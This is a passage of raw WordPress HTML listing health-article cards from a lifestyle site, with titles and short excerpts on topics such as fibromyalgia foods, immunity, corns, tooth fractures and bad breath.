100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/5-foods-that-may-provoke-fibromyalgia-pain/" class="heading-title-link">
					5 Foods That May Provoke Fibromyalgia Pain				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/5-foods-that-may-provoke-fibromyalgia-pain/" class="screen-reader-link">
			More than four million people in the United States have fibromyalgia. Fibromyalgia is characterized by pain all over the body, chronic fatigue, sleep, memory problems, and mood swings.  Although doctors don’t usually include dietary changes in fibromyalgia treatment, some people report that certain foods can actually worsen their pain and other symptoms of fibromyalgia.  It’s [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F5-foods-that-may-provoke-fibromyalgia-pain%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165646">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-164731 post type-post status-publish format-standard hentry category-health tag-healthcare tag-immune-system tag-stem-cell-therapy svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/10-amazing-ways-to-boost-your-immune-system-right-now/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="10 Amazing Ways to Boost Immunity Right Now" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="92" src="https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now.jpg" class="skip-lazy wp-post-image" alt="10 Amazing Ways to Boost Immunity Right Now" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now.jpg 1000w, https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now-768x554.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2020/04/10-Amazing-Ways-to-Boost-Immunity-Right-Now-45x32.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/10-amazing-ways-to-boost-your-immune-system-right-now/" class="heading-title-link">
					10 Amazing Ways to Boost Your Immune System Right Now				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/10-amazing-ways-to-boost-your-immune-system-right-now/" class="screen-reader-link">
			There’s nothing like a pandemic to make you think about boosting your immunity. It is important to incorporate immunity upping behaviors into your daily routine. Weak immune systems make you easy prey for various bacterial and viral infections.  1. Reduce alcohol consumption Drinking alcohol in moderation is OK. Half a glass of good red wine [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F10-amazing-ways-to-boost-your-immune-system-right-now%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164731">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-166204 post type-post status-publish format-standard hentry category-health tag-calluses tag-corns tag-health-2 svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-effective-home-remedies-for-corns-and-calluses/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="download (2)-984e7638" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/02/download-2-984e7638-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/02/download-2-984e7638-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/02/download-2-984e7638-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/02/download-2-984e7638-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2022/02/download-2-984e7638.jpg" class="skip-lazy wp-post-image" alt="download (2)-984e7638" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/02/download-2-984e7638.jpg 275w, https://www.vipspatel.com/wp-content/uploads/2022/02/download-2-984e7638-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/8-effective-home-remedies-for-corns-and-calluses/" class="heading-title-link">
					8 Effective Home Remedies for Corns and Calluses				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/8-effective-home-remedies-for-corns-and-calluses/" class="screen-reader-link">
			The only difference between a corn and a callus is this: Corns appear on the tops of feet and between the toes, whereas calluses appear on the ball or bottom of the foot. It&#8217;s a thick tissue that grows over pressure points in both circumstances. Both are frequently caused by hammer toes that lead to [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-effective-home-remedies-for-corns-and-calluses%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="166204">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-166054 post type-post status-publish format-standard hentry category-health tag-health-2 tag-tooth-fractures svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/5-tooth-fractures-facts-youre-probably-unaware-of/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="5 Tooth Fractures Facts You’re Probably Unaware Of-50912139" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="73" src="https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139.jpg" class="skip-lazy wp-post-image" alt="5 Tooth Fractures Facts You’re Probably Unaware Of-50912139" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139.jpg 1200w, https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139-768x437.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139-1100x620.jpg 1100w, https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139-700x400.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/12/5-Tooth-Fractures-Facts-Youre-Probably-Unaware-Of-50912139-45x26.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/5-tooth-fractures-facts-youre-probably-unaware-of/" class="heading-title-link">
					5 Tooth Fractures Facts You’re Probably Unaware Of				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/5-tooth-fractures-facts-youre-probably-unaware-of/" class="screen-reader-link">
			Tooth fractures are more commonplace than you would think. Teeth can crack, chip, or break for a multitude of reasons, creating intense pain and potentially harmful complications. Fortunately, having your dentist assess the problem and provide treatment strategies will help you avoid excessive pain and irreversible damage. Read on to discover the four most significant [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F5-tooth-fractures-facts-youre-probably-unaware-of%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="166054">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-175684 post type-post status-publish format-standard hentry category-health tag-health-2 tag-pain-doctor svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/why-does-your-body-react-to-weather-changes/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Why Does Your Body React to Weather Changes" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/09/Why-Does-Your-Body-React-to-Weather-Changes-1-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2024/09/Why-Does-Your-Body-React-to-Weather-Changes-1-700x700.png 700w, https://www.vipspatel.com/wp-content/uploads/2024/09/Why-Does-Your-Body-React-to-Weather-Changes-1-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2024/09/Why-Does-Your-Body-React-to-Weather-Changes-1-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2024/09/Why-Does-Your-Body-React-to-Weather-Changes-1-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/09/Why-Does-Your-Body-React-to-Weather-Changes-1-120x120.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Why Does Your Body React to Weather Changes" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/09/xWhy-Does-Your-Body-React-to-Weather-Changes-1.png.pagespeed.ic.vw6UY-YbFX.webp 1059w, https://www.vipspatel.com/wp-content/uploads/2024/09/xWhy-Does-Your-Body-React-to-Weather-Changes-1-768x516.png.pagespeed.ic.ixcFEaeks-.webp 768w, https://www.vipspatel.com/wp-content/uploads/2024/09/xWhy-Does-Your-Body-React-to-Weather-Changes-1-45x30.png.pagespeed.ic.JJLQ5YkZue.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/why-does-your-body-react-to-weather-changes/" class="heading-title-link">
					Why Does Your Body React to Weather Changes?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/why-does-your-body-react-to-weather-changes/" class="screen-reader-link">
			Have you noticed that when it rains, your body aches more? You are not alone. Many people have reported this event, and several hypotheses exist about why it occurs. Read on to learn why bodily aches worsen with rain and what you can do about it. The Link Between Cold Weather and Inflammation Cold temperatures [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhy-does-your-body-react-to-weather-changes%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175684">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-164984 post type-post status-publish format-standard hentry category-health tag-bad-breath tag-health-2 svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-common-causes-of-bad-breath-you-need-to-know/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="8 Common Causes of Bad Breath You Need To Know" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/8-Common-Causes-of-Bad-Breath-You-Need-To-Know-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/8-Common-Causes-of-Bad-Breath-You-Need-To-Know-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/8-Common-Causes-of-Bad-Breath-You-Need-To-Know-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/8-Common-Causes-of-Bad-Breath-You-Need-To-Know-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/8-Common-Causes-of-Bad-Breath-You-Need-To-Know-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/8-Common-Causes-of-Bad-Breath-You-Need-To-Know-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/8-Common-Causes-of-Bad-Breath-You-Need-To-Know.jpg" class="skip-lazy wp-post-image" alt="8 Common Causes of Bad Breath You Need To Know" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/8-Common-Causes-of-Bad-Breath-You-Need-To-Know.jpg 685w, https://www.vipspatel.com/wp-content/uploads/2020/11/8-Common-Causes-of-Bad-Breath-You-Need-To-Know-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/8-common-causes-of-bad-breath-you-need-to-know/" class="heading-title-link">
					8 Common Causes of Bad Breath You Need To Know				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/8-common-causes-of-bad-breath-you-need-to-know/" class="screen-reader-link">
			Bad breath (halitosis) is a quite common issue that can have various causes. Some of them can be insignificant and require only proper self-care while others may need professional medical care. Here is a list of eight common causes of bad breath you need to know. 1. Smelly food There are a lot of foods [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-common-causes-of-bad-breath-you-need-to-know%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164984">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-165116 post type-post status-publish format-standard hentry category-health tag-health-2 tag-spinal-osteoarthritis svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/7-best-treatment-options-for-spinal-osteoarthritis/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="4737357_M-24b9d6ee" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/4737357_M-24b9d6ee-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/01/4737357_M-24b9d6ee-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/01/4737357_M-24b9d6ee-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/01/4737357_M-24b9d6ee-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/01/4737357_M-24b9d6ee-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2021/01/4737357_M-24b9d6ee-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="124" height="96" src="https://www.vipspatel.com/wp-content/uploads/2021/01/4737357_M-24b9d6ee.jpg" class="skip-lazy wp-post-image" alt="4737357_M-24b9d6ee" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/4737357_M-24b9d6ee.jpg 650w, https://www.vipspatel.com/wp-content/uploads/2021/01/4737357_M-24b9d6ee-45x35.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/7-best-treatment-options-for-spinal-osteoarthritis/" class="heading-title-link">
					7 Best Treatment Options for Spinal Osteoarthritis				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/7-best-treatment-options-for-spinal-osteoarthritis/" class="screen-reader-link">
			Osteoarthritis is a spine degenerative disease that often affects people over 50, but can develop in younger people. The process of spine degeneration occurs because of wear and tear of the spine joints. Osteoarthritis is the most common cause of lower back pain that can lead to disability and decrease the quality of your life. [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F7-best-treatment-options-for-spinal-osteoarthritis%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165116">
